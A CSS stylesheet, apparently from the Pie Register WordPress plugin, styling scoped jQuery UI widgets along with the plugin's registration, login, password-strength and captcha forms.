.pieregWrapper .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.pieregWrapper .ui-icon-arrow-4 { background-position: 0 -80px; }
.pieregWrapper .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.pieregWrapper .ui-icon-extlink { background-position: -32px -80px; }
.pieregWrapper .ui-icon-newwin { background-position: -48px -80px; }
.pieregWrapper .ui-icon-refresh { background-position: -64px -80px; }
.pieregWrapper .ui-icon-shuffle { background-position: -80px -80px; }
.pieregWrapper .ui-icon-transfer-e-w { background-position: -96px -80px; }
.pieregWrapper .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.pieregWrapper .ui-icon-folder-collapsed { background-position: 0 -96px; }
.pieregWrapper .ui-icon-folder-open { background-position: -16px -96px; }
.pieregWrapper .ui-icon-document { background-position: -32px -96px; }
.pieregWrapper .ui-icon-document-b { background-position: -48px -96px; }
.pieregWrapper .ui-icon-note { background-position: -64px -96px; }
.pieregWrapper .ui-icon-mail-closed { background-position: -80px -96px; }
.pieregWrapper .ui-icon-mail-open { background-position: -96px -96px; }
.pieregWrapper .ui-icon-suitcase { background-position: -112px -96px; }
.pieregWrapper .ui-icon-comment { background-position: -128px -96px; }
.pieregWrapper .ui-icon-person { background-position: -144px -96px; }
.pieregWrapper .ui-icon-print { background-position: -160px -96px; }
.pieregWrapper .ui-icon-trash { background-position: -176px -96px; }
.pieregWrapper .ui-icon-locked { background-position: -192px -96px; }
.pieregWrapper .ui-icon-unlocked { background-position: -208px -96px; }
.pieregWrapper .ui-icon-bookmark { background-position: -224px -96px; }
.pieregWrapper .ui-icon-tag { background-position: -240px -96px; }
.pieregWrapper .ui-icon-home { background-position: 0 -112px; }
.pieregWrapper .ui-icon-flag { background-position: -16px -112px; }
.pieregWrapper .ui-icon-calendar { background-position: -32px -112px; }
.pieregWrapper .ui-icon-cart { background-position: -48px -112px; }
.pieregWrapper .ui-icon-pencil { background-position: -64px -112px; }
.pieregWrapper .ui-icon-clock { background-position: -80px -112px; }
.pieregWrapper .ui-icon-disk { background-position: -96px -112px; }
.pieregWrapper .ui-icon-calculator { background-position: -112px -112px; }
.pieregWrapper .ui-icon-zoomin { background-position: -128px -112px; }
.pieregWrapper .ui-icon-zoomout { background-position: -144px -112px; }
.pieregWrapper .ui-icon-search { background-position: -160px -112px; }
.pieregWrapper .ui-icon-wrench { background-position: -176px -112px; }
.pieregWrapper .ui-icon-gear { background-position: -192px -112px; }
.pieregWrapper .ui-icon-heart { background-position: -208px -112px; }
.pieregWrapper .ui-icon-star { background-position: -224px -112px; }
.pieregWrapper .ui-icon-link { background-position: -240px -112px; }
.pieregWrapper .ui-icon-cancel { background-position: 0 -128px; }
.pieregWrapper .ui-icon-plus { background-position: -16px -128px; }
.pieregWrapper .ui-icon-plusthick { background-position: -32px -128px; }
.pieregWrapper .ui-icon-minus { background-position: -48px -128px; }
.pieregWrapper .ui-icon-minusthick { background-position: -64px -128px; }
.pieregWrapper .ui-icon-close { background-position: -80px -128px; }
.pieregWrapper .ui-icon-closethick { background-position: -96px -128px; }
.pieregWrapper .ui-icon-key { background-position: -112px -128px; }
.pieregWrapper .ui-icon-lightbulb { background-position: -128px -128px; }
.pieregWrapper .ui-icon-scissors { background-position: -144px -128px; }
.pieregWrapper .ui-icon-clipboard { background-position: -160px -128px; }
.pieregWrapper .ui-icon-copy { background-position: -176px -128px; }
.pieregWrapper .ui-icon-contact { background-position: -192px -128px; }
.pieregWrapper .ui-icon-image { background-position: -208px -128px; }
.pieregWrapper .ui-icon-video { background-position: -224px -128px; }
.pieregWrapper .ui-icon-script { background-position: -240px -128px; }
.pieregWrapper .ui-icon-alert { background-position: 0 -144px; }
.pieregWrapper .ui-icon-info { background-position: -16px -144px; }
.pieregWrapper .ui-icon-notice { background-position: -32px -144px; }
.pieregWrapper .ui-icon-help { background-position: -48px -144px; }
.pieregWrapper .ui-icon-check { background-position: -64px -144px; }
.pieregWrapper .ui-icon-bullet { background-position: -80px -144px; }
.pieregWrapper .ui-icon-radio-off { background-position: -96px -144px; }
.pieregWrapper .ui-icon-radio-on { background-position: -112px -144px; }
.pieregWrapper .ui-icon-pin-w { background-position: -128px -144px; }
.pieregWrapper .ui-icon-pin-s { background-position: -144px -144px; }
.pieregWrapper .ui-icon-play { background-position: 0 -160px; }
.pieregWrapper .ui-icon-pause { background-position: -16px -160px; }
.pieregWrapper .ui-icon-seek-next { background-position: -32px -160px; }
.pieregWrapper .ui-icon-seek-prev { background-position: -48px -160px; }
.pieregWrapper .ui-icon-seek-end { background-position: -64px -160px; }
.pieregWrapper .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.pieregWrapper .ui-icon-seek-first { background-position: -80px -160px; }
.pieregWrapper .ui-icon-stop { background-position: -96px -160px; }
.pieregWrapper .ui-icon-eject { background-position: -112px -160px; }
.pieregWrapper .ui-icon-volume-off { background-position: -128px -160px; }
.pieregWrapper .ui-icon-volume-on { background-position: -144px -160px; }
.pieregWrapper .ui-icon-power { background-position: 0 -176px; }
.pieregWrapper .ui-icon-signal-diag { background-position: -16px -176px; }
.pieregWrapper .ui-icon-signal { background-position: -32px -176px; }
.pieregWrapper .ui-icon-battery-0 { background-position: -48px -176px; }
.pieregWrapper .ui-icon-battery-1 { background-position: -64px -176px; }
.pieregWrapper .ui-icon-battery-2 { background-position: -80px -176px; }
.pieregWrapper .ui-icon-battery-3 { background-position: -96px -176px; }
.pieregWrapper .ui-icon-circle-plus { background-position: 0 -192px; }
.pieregWrapper .ui-icon-circle-minus { background-position: -16px -192px; }
.pieregWrapper .ui-icon-circle-close { background-position: -32px -192px; }
.pieregWrapper .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.pieregWrapper .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.pieregWrapper .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.pieregWrapper .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.pieregWrapper .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.pieregWrapper .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.pieregWrapper .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.pieregWrapper .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.pieregWrapper .ui-icon-circle-zoomin { background-position: -176px -192px; }
.pieregWrapper .ui-icon-circle-zoomout { background-position: -192px -192px; }
.pieregWrapper .ui-icon-circle-check { background-position: -208px -192px; }
.pieregWrapper .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.pieregWrapper .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.pieregWrapper .ui-icon-circlesmall-close { background-position: -32px -208px; }
.pieregWrapper .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.pieregWrapper .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.pieregWrapper .ui-icon-squaresmall-close { background-position: -80px -208px; }
.pieregWrapper .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.pieregWrapper .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.pieregWrapper .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.pieregWrapper .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.pieregWrapper .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.pieregWrapper .ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.pieregWrapper .ui-corner-tl { -moz-border-radius-topleft: 1px; -webkit-border-top-left-radius: 1px; border-top-left-radius: 1px; }
.pieregWrapper .ui-corner-tr { -moz-border-radius-topright: 1px; -webkit-border-top-right-radius: 1px; border-top-right-radius: 1px; }
.pieregWrapper .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-top { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; }
.pieregWrapper .pieregWrapper .ui-corner-bottom { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-right {  -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-left { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }
/* Overlays */
.pieregWrapper .ui-widget-overlay { background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); }
.pieregWrapper .ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }/* Resizable
----------------------------------*/
.pieregWrapper .ui-resizable { position: relative;}
.pieregWrapper .ui-resizable-handle { position: absolute;font-size: 0.1px;z-index: 99999; display: block;}
.pieregWrapper .ui-resizable-disabled .ui-resizable-handle,
.pieregWrapper .ui-resizable-autohide .ui-resizable-handle { display: none; }
.pieregWrapper .ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }
.pieregWrapper .ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }
.pieregWrapper .ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }
.pieregWrapper .ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }
.pieregWrapper .ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }
.pieregWrapper .ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}/* Selectable
----------------------------------*/
.pieregWrapper .ui-selectable-helper { border:1px dotted black }
/* Accordion
----------------------------------*/
.pieregWrapper .ui-accordion .ui-accordion-header { cursor: pointer; position: relative; margin-top: 1px; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-li-fix { display: inline; }
.pieregWrapper .ui-accordion .ui-accordion-header-active { border-bottom: 0 !important; }
.pieregWrapper .ui-accordion .ui-accordion-header a { display: block; font-size: 1em; padding: .5em .5em .5em .7em; }
/* IE7-/Win - Fix extra vertical space in lists */
.pieregWrapper .ui-accordion a { zoom: 1; }
.pieregWrapper .ui-accordion-icons .ui-accordion-header a { padding-left: 2.2em; }
.pieregWrapper .ui-accordion .ui-accordion-header .ui-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; margin-top: -2px; position: relative; top: 1px; margin-bottom: 2px; overflow: auto; display: none; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-content-active { display: block; }/* Autocomplete
----------------------------------*/
.pieregWrapper .ui-autocomplete { position: absolute; cursor: default; }	
.pieregWrapper .ui-autocomplete-loading { background: white url('images/ui-anim_basic_16x16.gif') right center no-repeat; }
/* workarounds */
/** html .ui-autocomplete { width:1px; }*/ /* without this, the menu expands to 100% in IE6 */
/* Menu
----------------------------------*/
.pieregWrapper .ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
}
.pieregWrapper .ui-menu .ui-menu {
	margin-top: -3px;
}
.pieregWrapper .ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.pieregWrapper .ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-hover,
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/* Button
----------------------------------*/
.pieregWrapper .ui-button { display: inline-block; position: relative; padding: 0; margin-right: .1em; text-decoration: none !important; cursor: pointer; text-align: center; zoom: 1; overflow: visible; } /* the overflow property removes extra width in IE */
.pieregWrapper .ui-button-icon-only { width: 2.2em; } /* to make room for the icon, a width needs to be set here */
.pieregWrapper button.ui-button-icon-only { width: 2.4em; } /* button elements seem to need a little more width */
.pieregWrapper .ui-button-icons-only { width: 3.4em; } 
.pieregWrapper button.ui-button-icons-only { width: 3.7em; } 
/*button text element */
.pieregWrapper .ui-button .ui-button-text { display: block; line-height: 1.4;  }
.pieregWrapper .ui-button-text-only .ui-button-text { padding: .4em 1em; }
.pieregWrapper .ui-button-icon-only .ui-button-text,
.pieregWrapper .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px; }
.pieregWrapper .ui-button-text-icon .ui-button-text,
.pieregWrapper .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em; }
.pieregWrapper .ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em; }
/* no icon support for input elements, provide padding by default */
.pieregWrapper input.ui-button { padding: .4em 1em; }
/*button icon element(s) */
.pieregWrapper .ui-button-icon-only .ui-icon,
.pieregWrapper .ui-button-text-icon .ui-icon,
.pieregWrapper .ui-button-text-icons .ui-icon,
.pieregWrapper .ui-button-icons-only .ui-icon { position: absolute; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px; }
.pieregWrapper .ui-button-text-icon .ui-button-icon-primary, 
.pieregWrapper .ui-button-text-icons .ui-button-icon-primary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-primary { left: .5em; }
.pieregWrapper .ui-button-text-icons .ui-button-icon-secondary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-secondary { right: .5em; }
/*button sets*/
.pieregWrapper .ui-buttonset { margin-right: 7px; }
.pieregWrapper .ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em; }
/* workarounds */
.pieregWrapper button.ui-button::-moz-focus-inner { border: 0; padding: 0; } /* reset extra padding in Firefox */


/* Dialog
----------------------------------*/
.pieregWrapper .ui-dialog { position: absolute; padding: .2em; width: 300px; overflow: hidden; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative;  }
.pieregWrapper .ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; } 
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:hover,
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.pieregWrapper .ui-dialog .ui-dialog-content { border: 0; padding: .5em 1em; background: none; overflow: auto; zoom: 1; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin: .5em 0 0 0; padding: .3em 1em .5em .4em; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane button { float: right; margin: .5em .4em .5em 0; cursor: pointer; padding: .2em .6em .3em .6em; line-height: 1.4em; width:auto; overflow:visible; }
.pieregWrapper .ui-dialog .ui-resizable-se { width: 14px; height: 14px; right: 3px; bottom: 3px; }
.pieregWrapper .ui-draggable .ui-dialog-titlebar { cursor: move; }
/* Slider
----------------------------------*/
.pieregWrapper .ui-slider { position: relative; text-align: left; }
.pieregWrapper .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; }
.pieregWrapper .ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }
.pieregWrapper .ui-slider-horizontal { height: .8em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-min { left: 0; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-max { right: 0; }
.pieregWrapper .ui-slider-vertical { width: .8em; height: 100px; }
.pieregWrapper .ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.pieregWrapper .ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-max { top: 0; }/* Tabs
----------------------------------*/
.pieregWrapper .ui-tabs { position: relative; padding: .2em; zoom: 1; } /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.pieregWrapper .ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }
.pieregWrapper .ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 1px; margin: 0 .2em 1px 0; border-bottom: 0 !important; padding: 0; white-space: nowrap; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom: 0; padding-bottom: 1px; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a,
.pieregWrapper .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor: pointer; } /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.pieregWrapper .ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }
.pieregWrapper .ui-tabs .ui-tabs-hide { display: none !important; }
/* Datepicker
----------------------------------*/
.pieregWrapper .ui-datepicker { width: 17em; padding: .2em .2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev,
.pieregWrapper .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 1.8em; height: 1.8em; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover,
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { top: 1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev { left:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next { right:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover { left:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { right:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev span,
.pieregWrapper .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;  }
.pieregWrapper .ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.pieregWrapper .ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.pieregWrapper .ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.pieregWrapper .ui-datepicker select.ui-datepicker-month, 
.pieregWrapper .ui-datepicker select.ui-datepicker-year { width: 49%;}
.pieregWrapper .ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.pieregWrapper .ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.pieregWrapper .ui-datepicker td { border: 0; padding: 1px; }
.pieregWrapper .ui-datepicker td span,
.pieregWrapper .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }
/* with multiple calendars */
.pieregWrapper .ui-datepicker.ui-datepicker-multi { width:auto; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group { float:left; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }
.pieregWrapper .ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }
.pieregWrapper .ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }
.pieregWrapper .ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }
.pieregWrapper .ui-datepicker-row-break { clear:both; width:100%; }
/* RTL support */
.pieregWrapper .ui-datepicker-rtl { direction: rtl; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.pieregWrapper .ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}/* Progressbar
----------------------------------*/
/*.ui-progressbar { height:2em; text-align: left; }
.ui-progressbar .ui-progressbar-value {margin: -1px; height:100%; }*/
div.piereg_entry-content{
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
div.pieregForgotPassword{
	box-sizing: border-box;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget #pie_register input[type="submit"],
.widget #pie_register input[type="button"],
.widget #pie_register input[type="reset"]{
	padding-left:8px;
	padding-right:8px;
}
.widget .piereg_container .piereg_strength0,
.widget .piereg_container .strength0{
	width:100%;
}
.pieregWrapper .piereg_progressbar {border: 1px solid #AAAAAA;background-color:#fff;border-radius:5px;height:35px;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}

.pieregWrapper .pie_next,
.pieregWrapper .piewid_pie_next
{
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.piereg_container
{
	width:100%;
}
.piereg_container p{
	margin:0;
	margin-top: 10px;
}
/**************************** LOGIN & FORGOT PASSWORD CSS **************************************/
.piereg_login_container{
	display:block;
	/*width:350px;*/
}
.widget .piereg_login_container{
	display:block;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper{
	padding:0;
	margin:10px 15px;
}
.widget .piereg_login_container .piereg_login_wrapper{
	margin:10px 0;
}
.piereg_login_container .piereg_login_wrapper label{
	display:block;
	width:100%;
	margin:0 0 10px;
}
.piereg_login_container .piereg_login_wrapper .input_field{
	margin: 0 0 10px;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper .pie_submit{
	margin:10px 0;
}
/**************************END FORGOT PASSWORD CSS *************************************/
/**************************** REGISTRATION CSS **************************************/
/**************************** END REGISTRATION CSS **********************************/
#piereg_passwordStrength{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}
.widget #piereg_passwordStrength_widget{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
	width:100%;
}
.pieregWrapper .piereg_pass{
	background: #EEEEEE;
	border:#D6D6D6 1px solid;
}
.pieregWrapper .piereg_pass_v_week{
	background: #FFA0A0;
	border:#F04040 1px solid;
}
.pieregWrapper .piereg_pass_week{
	background: #FFB78C;
	border:#FF853C 1px solid;
}
.pieregWrapper .piereg_pass_medium{
	background: #FFEC8B;
	border:#FFCC00 1px solid;
}
.pieregWrapper .piereg_pass_strong{
	background: #C3FF88;
	border:#8DFF1C 1px solid;
}
.pieregWrapper .piereg_submit_button{margin-right:10%;}
@font-face {
    font-family: piereg_math_captcha_font;
    src: url(../fonts/comic.ttf);
}
#piereg_login .piereg_math_captcha,
.piereg_container .piereg_math_captcha,
#pie_register_reg_form .piereg_math_captcha{float:left;padding:15px 10px;margin:0px 5px 0px 0px;font-family:piereg_math_captcha_font;font-size:20px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}
#piereg_login .piereg_math_captcha_input,
.piereg_container .piereg_math_captcha_input{width:100px;margin-top:2px;}
.piereg_container #show_payment_method_image img{padding-bottom:10px;}
.piereg_container .pieregWrapper #pie_register .fields div#show_payment_method {display: inline-block;width: 100%;}

@media (max-width: 500px) {
	.pieregWrapper #pie_register .fields .address2{width:100%;}
	.pieregWrapper #pie_register .fields .address2 .input_fields{width:98%;}
}

.piereg_container .pie-register-social-login{
	list-style:none;
	display:inline-block;
	margin: 0px;
	padding:0px;
	width:100%;
}

.piereg_container .pie-register-social-login.piereg_left_icons li{
	float:left;
	padding:1px 3px;
}
.piereg_container .pie-register-social-login.piereg_right_icons li{
	float:right;
	padding:1px 3px;
}
.pieregWrapper #pie_register .fieldset #show_payment_method {
    padding-top: 10px;
	padding-bottom:10px;
}
.pieregWrapper #pie_register div.piereg-html-field-content{
	float:left;
}
.pieregWrapper #pie_register .PieRegister_paypal_pro .fields #PR_card_verification{width:100px;}


/*Main UL of form*/

.pieregformWrapper #pie_register_reg_form ul#pie_register{
	padding:0;
	margin:10px 0;
}
.pieregWrapper #pie_register .fields textarea{box-sizing:border-box;}

.pieregWrapper{float:left; width:100%}

.pieregWrapper .pie_list_cover{width:60%; float:left;}
.pieregWrapper #pie_register .fields select{padding:0px;}


@media (max-width: 479px) {
	.pieregWrapper #pie_register .fields label{width:100%; margin-bottom:5px;}
	.pieregWrapper #pie_register .fields .input_fields, #piereg_passwordStrength, .pieregWrapper #pie_register .fields textarea, .pieregWrapper #pie_register .fields select, .pieregWrapper #pie_register .fields .address_main, .pieregWrapper #pie_register .fields .address label, .pieregWrapper #pie_register .fields .address .input_fields, .pieregWrapper #pie_register .fields .address, .pieregWrapper #pie_register .fields .address2 select{width:100%}
	.pieregWrapper .pie_list_cover{width:97%}
	.pieregWrapper #pie_register .fields .pie_list img{left:auto}
	.pieregWrapper #pie_register li.fields .sectionBreak{width:100% !important}
	.pieregWrapper #pie_register .fields .address label{font-size:12px; text-align:right;}
	.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"] {
    box-sizing: border-box; width: 100%;}
	.piereg_container div.piereg_login_container form p .input{width:100%;}
}

.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"], .pieregWrapper .piereg_cancel_profile_edit_btn, .piereg_container .piereg_login_wrapper .submit input[type="reset"], .pieregWrapper input[type="reset"]{
	padding: 6px 10px;
	font-size: 15px;
	margin:0 2px;
}


.piereg_container div.piereg_login_container .forgetmenot input{margin-right:3px;}
.piereg_container div.piereg_login_container .submit input{margin-bottom:10px;}
.piereg_container div.piereg_login_container .piereg_login_error{color:red}
#recaptcha_area table {
  table-layout: inherit;
}